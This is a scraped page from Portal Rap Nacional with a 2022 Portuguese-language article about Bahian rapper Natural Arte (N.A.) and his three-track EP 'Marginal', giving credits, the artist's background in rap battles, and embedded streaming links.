            .bbp-login-form .bbp-submit-wrapper #user-submit:hover, .review-score-smallpost, .widget_most_commented .comments, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
            .bk_small_cart .woocommerce.widget_shopping_cart .buttons a:hover, .top-bar.bk-menu-light .bk_small_cart .woocommerce.widget_shopping_cart .buttons a:hover,
            .row-type h4:hover, .module-feature1 .primary-post h4:hover, .module-feature2 .content_out h4:hover, .module-classic-blog .bk-blog-content h4:hover,
            .module-large-blog .post-c-wrap h4:hover, .footer .widget-title h3, .featured-slider-wrapper .post-c-wrap .readmore a:hover,
            .sidebar-wrap .widget-title h3, .widget_tag_cloud .tagcloud a:hover, input[type="submit"]:hover,
            
            .thumb, .module-fw-slider .flex-control-nav li a.flex-active, .module-breaking-carousel .content_out.small-post .meta:after,
            .footer .cm-flex .flex-control-paging li a.flex-active, .main-nav #main-menu .menu > li:hover, .main-nav .menu > li.current-menu-item,
            .module-feature2 .flex-direction-nav li a, #ajax-form-search, .ajax-form input, .loadmore span.ajaxtext:hover, .widget-social ul li:hover,
            .bk-review-box .bk-overlay span, .bk-score-box, .share-total, #pagination .page-numbers.current, .post-page-links > span,
            .woocommerce span.onsale, .woocommerce-page span.onsale, .widget_display_stats dd strong, .widget_display_search .search-icon, .searchform-wrap .search-icon,
            #bbpress-forums #bbp-search-form .search-icon, #back-top, .woocommerce-page div.product .summary .product_title span, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, 
            .related.products > h2 span, .woocommerce-page #reviews h3 span, .upsells.products > h2 span, .cross-sells > h2 span, .woocommerce-page .cart-collaterals .cart_totals h2 span
            , .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .module-square-grid .content_in_wrapper, .bk_tabs .ui-tabs-nav li.ui-tabs-active
            , .widget_product_search input[type="submit"]
            {background-color: #FB8722;}
            
            .content_out .review-score, ::-webkit-scrollbar-thumb, ::-webkit-scrollbar-thumb:window-inactive 
            {background-color: rgba(251,135,34,0.9);}
            
            .footer .cm-flex .flex-control-paging li a
            {background-color: rgba(251,135,34,0.3);}
            
            .widget_most_commented .comments:after 
            {border-right-color: #FB8722;}
            
            .sidebar-wrap .widget-title h3::after {
                border-top-color: #FB8722;
            }

                            body { background-position: left; background-repeat: repeat; background-attachment: fixed;}
                    @media (max-width: 991px){
                .sidebar {display: none !important}
            }
                            .header-inner {margin-top: 30px;  }
                            .header-inner {margin-bottom: 30px;  }
                            .footer .footer-content-wrapper{padding-top: 20px;  }
                            .footer .footer-lower {margin-top: 10px;  }
                                
                
    </style>
        <link rel="icon" href="https://www.rapnacional.com.br/wp-content/uploads/cropped-logo-site-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rapnacional.com.br/wp-content/uploads/cropped-logo-site-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rapnacional.com.br/wp-content/uploads/cropped-logo-site-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rapnacional.com.br/wp-content/uploads/cropped-logo-site-2-270x270.png" />
<style id="magneto_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#eaeaea;background-repeat:repeat;background-image:url('https://www.rapnacional.com.br/wp-content/uploads/ChatGPT-Image-26-de-jul.-de-2025-18_58_22.png');}.header-wrap .header-logo-wrapper{background-color:transparent;background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size:cover;}#ajax-form-search, .ajax-form input{background-color:#000000;}.bk-page-header .main-nav, .bk-page-header .main-nav-container{background-color:#000000;}.main-nav, .main-nav-container{border-top:0px solid #ddd;}.main-nav, .main-nav-container{border-bottom:0px solid #ddd;}body{font-size:16px;}.module-title h2 span, .page-title h2 span{font-size:20px;}.sidebar-wrap .widget-title h3{font-size:18px;}.footer .widget-title h3{font-size:16px;}#top-menu>ul>li, #top-menu>ul>li .sub-menu li, .bk_u_login, .bk_u_logout, .bk-links-modal{font-family:Rajdhani;font-weight:500;font-style:normal;}.main-nav #main-menu .menu > li, .main-nav #main-menu .menu > li > a, .mega-title h3, .header .logo.logo-text h1,
                            .comment-box .comment-author-name, .today-date{font-family:"Open Sans";font-weight:600;font-style:normal;}.bk-review-score, .bk-criteria-wrap > span{font-family:Rajdhani;font-weight:600;font-style:normal;}.meta, .post-category, .widget_comment .cm-header div, .module-feature2 .post-author, .comment-box .comment-time, .share-box ul li .share-item__value,.share-box .bk-share .share-item__valuem, .share-total, .loadmore span.ajaxtext, .woocommerce-page a.button, #comment-submit, 
                            .featured-slider-wrapper .post-c-wrap .readmore a,
                            .woocommerce-page #review_form #respond .form-submit #submit, .woocommerce-page div.product form.cart .button, .woocommerce-page input.button, 
                            .woocommerce-page .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator h2, 
                            .woocommerce span.onsale, .woocommerce-page span.onsale, .breadcrumbs, .s-post-nav .nav-title span, .product_meta .post-tags-title,
                            .woocommerce-page .widget_price_filter .price_slider_amount .button, .button, .woocommerce-page div.product form.cart table td select, .woocommerce-page div.product form.cart table td .reset_variations, 
                            .bk-search-content .nothing-respond, .bk_small_cart .woocommerce.widget_shopping_cart .buttons a, .woocommerce-page div.product p.price ins, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .button {font-family:"Archivo Narrow";font-weight:400;font-style:normal;}h1, h2, h3, h4, h5, #mobile-top-menu > ul > li, #mobile-menu > ul > li, #footer-menu a, .bk-copyright, 
                            .widget-social-counter .counter, .widget-social-counter ul li .data .subscribe, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
                            #bbpress-forums ul.forum-titles, .breadcrumbs .location, #bbpress-forums li.bbp-header, .woocommerce-page ul.product_list_widget li a, 
                            .bk_small_cart .woocommerce.widget_shopping_cart .total, .bk_small_cart .widget_shopping_cart .cart_list a,
                            .bk_tabs  .ui-tabs-nav li, .bkteamsc .team-member .member-name, .buttonsc, .bk-forum-title, .bk-sub-posts .post-title {font-family:"Open Sans";font-weight:700;font-style:normal;}body, textarea, input, p, 
                            .entry-excerpt, .comment-text, .comment-author, .article-content,
                            .comments-area, .tag-list, .bk-mega-menu .bk-sub-posts .feature-post .menu-post-item .post-date, .comments-area small{font-family:Lato;font-weight:400;font-style:normal;}.content_out.small-post h4{font-size:15px;}.recommend-box h3{font-size:14px;}</style>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15DY1ZD4Y5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15DY1ZD4Y5');
</script>

</head>

<body class="post-template-default single single-post postid-88952 single-format-standard elementor-default elementor-kit-88435">
    
    <div id="page-wrap" >
        <div id="main-mobile-menu">
            <div class="block">
                <div id="mobile-inner-header">
                    <a class="mobile-menu-close" href="#" title="Close"><i class="fa fa-arrow-left"></i></a>
                </div>
                                 
                     <div class="top-menu">
                        <h3 class="menu-location-title">
                            Top Menu                        </h3>
                    <div id="mobile-top-menu" class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-87239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87239"><a href="https://www.rapnacional.com.br/">Home</a></li>
<li id="menu-item-87087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87087"><a href="https://www.rapnacional.com.br/quemsomos/">Quem Somos</a></li>
<li id="menu-item-88690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88690"><a href="https://wa.me/5547989155360">Divulgue seu RAP</a></li>
</ul></div>                    </div>
                                                    <div class="main-menu">
                        <h3 class="menu-location-title">
                            Main Menu                        </h3>
                        <div id="mobile-menu" class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87239"><a href="https://www.rapnacional.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87087"><a href="https://www.rapnacional.com.br/quemsomos/">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88690"><a href="https://wa.me/5547989155360">Divulgue seu RAP</a></li>
</ul></div>                    </div>
                            </div>
        </div>
        <div id="page-inner-wrap">
            <div class="page-cover mobile-menu-close"></div>
            <div class="bk-page-header">            
                <div class="header-wrap">
                    <div class="top-bar dark">
                        <div class="bkwrapper container">
                            <div class="top-nav clearfix">
                                                                 
                                    <div id="top-menu" class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87239"><a href="https://www.rapnacional.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87087"><a href="https://www.rapnacional.com.br/quemsomos/">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88690"><a href="https://wa.me/5547989155360">Divulgue seu RAP</a></li>
</ul></div> 
                                                                                                                                                                                    				<div class="header-social">
                					<ul class="clearfix">
                						                							<li class="social-icon fb"><a class="bk-tipper-bottom" data-title="Facebook" href="http://faebook.com/rapnacional" target="_blank"><i class="fa fa-facebook"></i></a></li>
                						                						
                						                						
                						                						
                						                						
                						                						
                						                							<li class="social-icon instagram"><a class="bk-tipper-bottom" data-title="Instagram" href="http://www.instagram.com/rapnacional" target="_blank"><i class="fa fa-instagram"></i></a></li>
                						                						
                						                						
                						                							<li class="social-icon youtube"><a class="bk-tipper-bottom" data-title="Youtube" href="http://youtube.com/tvrapnacional" target="_blank"><i class="fa fa-youtube"></i></a></li>
                						      							
                						                                    
                                                                                
                                                                                                                                                                
                                                            						
                					</ul>
                				</div>
                
                                  
                            </div><!--top-nav-->
                        </div>
                    </div><!--top-bar-->
                                        <div class="header-logo-wrapper">
                        <div class="header container">
                            <div class="row">
                                <div class="col-md-12">
                        			<div class="header-inner header-center">
                            			                                        <!-- logo open -->
                                                                            			<div class="logo">
                                                <a href="https://www.rapnacional.com.br">
                                                    <img src="https://www.rapnacional.com.br/wp-content/uploads/logoportalrapnacionalbranco.png" alt="logo"/>
                                                </a>
                                			</div>
                                			<!-- logo close -->
                                                                                                                                                                </div>
                                </div>
                            </div>
                        </div>
                    </div>   
                                        <!-- nav open -->
            		<nav class="main-nav wide ">
                        <div class="main-nav-inner bkwrapper container">
                            <div class="main-nav-container clearfix">
                                <div class="main-nav-wrap">
                                    <div class="mobile-menu-wrap">
                                        <h3 class="menu-title">
                                            Portal RAP NACIONAL                                        </h3>
                                        <a class="mobile-nav-btn" id="nav-open-btn"><i class="fa fa-bars"></i></a>  
                                    </div>
                                    
                                    <div id="main-menu" class="menu-principal-container"><ul id="menu-principal-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87239"><a href="https://www.rapnacional.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87087"><a href="https://www.rapnacional.com.br/quemsomos/">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88690"><a href="https://wa.me/5547989155360">Divulgue seu RAP</a></li>
</ul></div>                                </div>
                                <div class="ajax-search-wrap"><div id="ajax-form-search" class="ajax-search-icon"><i class="fa fa-search"></i></div><form class="ajax-form" method="get" action="https://www.rapnacional.com.br/"><fieldset><input id="search-form-text" type="text" class="field" name="s" autocomplete="off" value="" placeholder="Search this Site.."></fieldset></form> <div id="ajax-search-result"></div></div> 
                            </div>    
                        </div><!-- main-nav-inner -->       
            		</nav>
                    <!-- nav close -->
                            		</div>
            </div>                
            <div class="bk-breadcrumbs-container wide">
            <div class="bk-breadcrumbs-wrap bkwrapper container"><div class="breadcrumbs"><i class="fa fa-home"></i><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.rapnacional.com.br//"><span itemprop="title">Home</span></a></span><span class="delim">&rsaquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.rapnacional.com.br/categoria/videos/"><span itemprop="title">Bombando</span></a></span><span class="delim">&rsaquo;</span><span class="current">Rapper baiano N.A. Traz referências e linguagem inovadora na sua nova EP MARGINAL</span></div></div>            </div>
            
            <!-- backtop open -->
    		                <div id="back-top"><i class="fa fa-long-arrow-up"></i></div>
                		<!-- backtop close -->
            <div class="magneto-page-content-wrapper clearfix">                        <div class="single-page " itemscope itemtype="http://schema.org/Article">
                        <div class="article-wrap bkwrapper container">
                <div class="row bk-in-single-page bksection">
                    <div class="main col-md-8">
                                            <header id="bk-normal-feat" class="clearfix"><div class="s-feat-img"><img fetchpriority="high" width="620" height="420" src="https://www.rapnacional.com.br/wp-content/uploads/MG_4451_Original-620x420.jpg" class="attachment-magneto-620-420 size-magneto-620-420 wp-post-image" alt="" decoding="async" srcset="https://www.rapnacional.com.br/wp-content/uploads/MG_4451_Original-620x420.jpg 620w, https://www.rapnacional.com.br/wp-content/uploads/MG_4451_Original-905x613.jpg 905w" sizes="(max-width: 620px) 100vw, 620px" /></div></header><div class="s_header_wraper"><div class="s-post-header container"><h1 itemprop="headline">Rapper baiano N.A. Traz referências e linguagem inovadora na sua nova EP MARGINAL</h1><div class="meta"><div class="post-category"><a href="https://www.rapnacional.com.br/categoria/videos/">Bombando</a>, <a href="https://www.rapnacional.com.br/categoria/discos/">Destaques</a>, <a href="https://www.rapnacional.com.br/categoria/noticias/">Noticias</a>, <a href="https://www.rapnacional.com.br/categoria/topo/">Topo</a></div><div class="post-date">11 de agosto de 2022</div><div class="post-author">by <a href="https://www.rapnacional.com.br/author/admin/">Mandrake</a></div></div></div></div><!-- end single header -->                                                                <div class="article-content clearfix" itemprop="articleBody">
<!-- ARTICAL CONTENT -->
                                                        <div></div>
<div>
<p class="Standard">Marginal é o terceiro projeto do rapper baiano Natural Arte inspirado na realidade de jovens oriundos de periferias na defesa de que mesmo a margem da sociedade é possível fazer o corre abrindo seu próprio negócio. O artista fala sobre seu início na cena e nos conta um pouco sobre seu novo lançamento.</p>
</div>
<div>
<p class="Standard">Diretamente de Camaçari, cidade metropolitana de salvador, Natural Arte solta a EP Marginal com 3 faixas inéditas (Royalties, De quebrada e Marginal). Seu terceiro projeto independente conta com a participação de Macciel na faixa 03 “Marginal”, uma produção musical assinada por Brvttxs, mixagem e masterização por CARV no estúdio Harpia Records.</p>
</div>
<div>
<p><iframe title="Spotify Embed: Marginal" style="border-radius: 12px" width="100%" height="380" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="https://open.spotify.com/embed/album/5FCayhgNAUGhJWmW94Sn2I?si=NmscI09wQt21ALc-wPiu5Q&#038;utm_source=oembed"></iframe></p>
</div>
<div>
<p class="Standard">Wemerson Silva Paulino é o nome do artista Natural Arte, cria da cidade de Camaçari começou seus primeiros passos na música em 2016 em batalhas de rima no centro da cidade. Lançou sua primeira música quando diversos movimentos culturais já existiam alguns eventos em ascensão como por exemplo Rinha de Galo, Afrobaile entre outros. No mesmo ano veio a Mixtape “O Cotidiano é Naturalmente” em parceria com Pozuelo que mais tarde fez o convite para integrar o grupo EPVM (Em Prol Visando a Mente) e a partir daí apresentando em grandes eventos pela cidade e região”</p>
</div>
<div>
<p class="Standard">“Quando decidi que Rap era o que eu queria fazer eu nunca tinha ido ao estúdio, foi bem antes de ter contato com pessoas daqui que contribuem com o movimento. Desde criança eu já conhecia o RAP, tinha Cd’s mp3, Mixtapes, ouvia todo dia em casa. Participava de movimentos estudantis voltado a dança, teatro e música. Então escrevi minhas primeiras letras para apresentar trabalhos escolares e foi a partir destas experiências na juventude que conheci a culltura hiphop, frequentando oficinas e batalhas de rima.”</p>
</div>
<div>
<p><iframe title="Natural Arte - Royalties (Prod. Brvttxs) (Video Clipe Oficial)" width="1200" height="675" src="https://www.youtube.com/embed/6s1_uZFOUDs?list=PL-l9btS2JmuoSe8qDIbGTXFMpk5rAGlnU" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
<div>
<p class="Standard">“O Projeto Marginal nasce de vivências do passado, uma fase da vida onde traz referências periférica em uma linguagem inovadora com uma só mensagem: O teu sonho é do tamanho da sua realidade” Mostrando que um Marginal também pode abrir seu próprio negócio em qualquer área, conquistar sua independência financeira e frequentar ambientes fora das comunidades apresentado em um Áudio Visual cinematográfico e cheio de elementos Urbano com o Vídeo Clipe da música “Royalties” e os Visualizer “De quebrada” e “Marginal” Dirigido por Hvl3y que assina como Filmaker da Obra.</p>
<p><a href="https://deezer.page.link/NTLrAVuKeeVZJMyM7">https://deezer.page.link/NTLrAVuKeeVZJMyM7</a></p>
<p><a href="https://www.youtube.com/channel/UCRKfGUMN2uV2CTaCS1m5kXA">https://www.youtube.com/channel/UCRKfGUMN2uV2CTaCS1m5kXA</a></p>
</div>
<div>
<p><a href="https://music.amazon.com.br/albums/B0B6Q74BQJ?marketplaceId=ART4WZ8MWBX2Y&amp;musicTerritory=BR&amp;ref=dm_sh_9EZvcXo9PQveQ51x6K4ZKkTZs">https://music.amazon.com.br/albums/B0B6Q74BQJ?marketplaceId=ART4WZ8MWBX2Y&amp;musicTerritory=BR&amp;ref=dm_sh_9EZvcXo9PQveQ51x6K4ZKkTZs</a></p>
</div>
                                                    </div><!-- end article content --> 
                    <!-- TAGS -->
                    <div class="s-tags"><span>Tags</span><a href="https://www.rapnacional.com.br/tag/marginal/" title="View all posts tagged Marginal">Marginal</a><a href="https://www.rapnacional.com.br/tag/n-a/" title="View all posts tagged N.A.">N.A.</a><a href="https://www.rapnacional.com.br/tag/rap/" title="View all posts tagged rap">rap</a><a href="https://www.rapnacional.com.br/tag/rap-baiano/" title="View all posts tagged Rap Baiano">Rap Baiano</a></div><!-- NAV -->
                     
                                <div class="s-post-nav"><div class="nav-btn hide-nav nav-prev"><a href="https://www.rapnacional.com.br/kayode-divulga-capa-e-tracklist-do-seu-novo-disco-flow-da-pele/"><span class="icon"><i class="fa fa-long-arrow-left"></i></span></a><div class="nav-c-wrap "><div class="thumb"><img width="130" height="130" src="https://www.rapnacional.com.br/wp-content/uploads/flow-da-pele-capa-final-copia-130x130.jpg" class="attachment-magneto-130-130 size-magneto-130-130 wp-post-image" alt="" decoding="async" srcset="https://www.rapnacional.com.br/wp-content/uploads/flow-da-pele-capa-final-copia-130x130.jpg 130w, https://www.rapnacional.com.br/wp-content/uploads/flow-da-pele-capa-final-copia-150x150.jpg 150w, https://www.rapnacional.com.br/wp-content/uploads/flow-da-pele-capa-final-copia-350x350.jpg 350w" sizes="(max-width: 130px) 100vw, 130px" /></div><div class="nav-title"><span>Previous Story</span><h3>Kayode divulga capa e tracklist do seu ...</h3></div><a class="bk-cover-link" href="https://www.rapnacional.com.br/kayode-divulga-capa-e-tracklist-do-seu-novo-disco-flow-da-pele/"></a></div></div><div class="nav-btn hide-nav nav-next"><a href="https://www.rapnacional.com.br/leonn-aborda-temas-socio-politicos-como-o-racismo-homofobia-sexismo-e-desigualdade-social-no-novo-album-ponto/"><span class="icon"><i class="fa fa-long-arrow-right"></i></span></a><div class="nav-c-wrap "><div class="thumb"><img width="130" height="130" src="https://www.rapnacional.com.br/wp-content/uploads/ponto-leonn-130x130.png" class="attachment-magneto-130-130 size-magneto-130-130 wp-post-image" alt="" decoding="async" srcset="https://www.rapnacional.com.br/wp-content/uploads/ponto-leonn-130x130.png 130w, https://www.rapnacional.com.br/wp-content/uploads/ponto-leonn-300x300.png 300w, https://www.rapnacional.com.br/wp-content/uploads/ponto-leonn-150x150.png 150w, https://www.rapnacional.com.br/wp-content/uploads/ponto-leonn-768x768.png 768w, https://www.rapnacional.com.br/wp-content/uploads/ponto-leonn-350x350.png 350w, https://www.rapnacional.com.br/wp-content/uploads/ponto-leonn-400x400.png 400w, https://www.rapnacional.com.br/wp-content/uploads/ponto-leonn.png 887w" sizes="(max-width: 130px) 100vw, 130px" /></div><div class="nav-title"><span>Next Story</span><h3>Leonn aborda temas sócio-políticos como o racismo, ...</h3></div><a class="bk-cover-link" href="https://www.rapnacional.com.br/leonn-aborda-temas-socio-politicos-como-o-racismo-homofobia-sexismo-e-desigualdade-social-no-novo-album-ponto/"></a></div></div></div>                                                    <!-- SHARE BOX -->
                    <!-- AUTHOR BOX -->
                                        <div class="bk-author-box clearfix"><div class="bk-author-avatar"><a href="https://www.rapnacional.com.br/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d360fb99e35dcf48aa715839eeb7df72?s=75&#038;r=g' srcset='https://secure.gravatar.com/avatar/d360fb99e35dcf48aa715839eeb7df72?s=150&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a></div><div class="author-info" itemprop="author"><h3><a href="https://www.rapnacional.com.br/author/admin/">Mandrake</a></h3><p class="bk-author-bio">Willian Domingues, Designer Gráfico e Professor de Jiu-Jitsu, conhecido como Mandrake é criador e administrador do Portal Rap Nacional desde o ano 2000. <a href="http://www.instagram.com/mandrakeoficial">www.instagram.com/mandrakeoficial</a></p></div></div><!-- close author-infor-->                     
                    <meta itemprop="author" content="1"><span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mandrake"></span><meta itemprop="headline " content="Rapper baiano N.A. Traz referências e linguagem inovadora na sua nova EP MARGINAL"><meta itemprop="datePublished" content="2022-08-11T14:57:04+00:00"><meta itemprop="dateModified" content="2022-08-11T15:01:00-03:00"><meta itemscope itemprop="mainEntityOfPage" content="" itemType="https://schema.org/WebPage" itemid="https://www.rapnacional.com.br/rapper-baiano-n-a-traz-referencias-e-linguagem-inovadora-na-sua-nova-ep-marginal/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.rapnacional.com.br/wp-content/uploads/logoportalrapnacionalbranco.png"></span><meta itemprop="name" content="Portal RAP NACIONAL"></span><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.rapnacional.com.br/wp-content/uploads/MG_4451_Original-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span><meta itemprop="interactionCount" content="UserComments:0"/><!-- RELATED POST -->
                    <!-- COMMENT BOX -->
                                        </div>
                                        <!-- Sidebar -->
                                        <div class="sidebar col-md-4">
                        <div class="sidebar-wrap " id="bk-single-sidebar">
                            <div id="block-2" class="widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://facebook.com/rapnacional" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#0866FF;--wpz-social-icons-block-item-color-hover:#0866FF"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://x.com/rapnacional" class="social-icon-link" title="X" style="--wpz-social-icons-block-item-color:#000000;--wpz-social-icons-block-item-color-hover:#000000"><span class="social-icon socicon socicon-x"></span></a><a href="https://instagram.com/rapnacional" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/tvrapnacional" class="social-icon-link" title="Youtube" style="--wpz-social-icons-block-item-color:#ff0821;--wpz-social-icons-block-item-color-hover:#0866FF"><span class="social-icon socicon socicon-youtube"></span></a></div>
</div><div id="block-3" class="widget widget_block"><p>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="88952" data-locatornonce="f9dc8fdb9a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/rapnacional/" title="@rapnacional">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-gru1-2.cdninstagram.com/v/t51.2885-19/64242567_740951972987124_8814843990428876800_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=CxytXKqFN0QQ7kNvgGOkBUi&amp;_nc_oc=Adg7cTp2q10ygpnn7mD0lyuu5znSy0nKyFV0bSRqUMJsC2jnnbHmw4NQ_rbTJu1Kcokp5N1uY8mvUiIWpLPh5Ie6&amp;_nc_zt=24&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDcCcmbPt0GUxG6hzhI9sEB16KDISeS71xfjPe3LN7Npg&amp;oe=67BD37A4">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  src="https://www.rapnacional.com.br/wp-content/uploads/sb-instagram-feed-images/rapnacional.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>rapnacional</h3>
									<p class="sbi_bio">Instagram oficial do maior site de RAP da América Latina.<br>
🟢 No ar desde 2000, criado e administrado por @mandrakeoficial.<br>
📲 Divulgue (47)98915-5360</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18072905344703810" data-date="1740063234">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DGTHeD3OpUi/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/480856902_18507158059004080_4057158352863382697_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=r2iHP1m1Z1cQ7kNvgGixrI9&#038;_nc_oc=AdjJzoqTWNlKF-gWw03eftK1lRfWJB9uITuTq35qDXp2H8nRxMXZ-OVq9tbyrHUw5vlFLre1Q7x_cF6xny2B-I4B&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYBu-VfbBMnqZ1HEXTJMnqTaeMIR2M_5WCmDzJVIqlOo0Q&#038;oe=67BD20F8"
